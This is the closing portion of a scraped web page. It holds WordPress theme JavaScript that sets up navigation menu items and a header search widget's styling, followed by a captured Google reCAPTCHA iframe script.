                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XRxeGgvIlm4Ja9pE4LUpbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308264638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>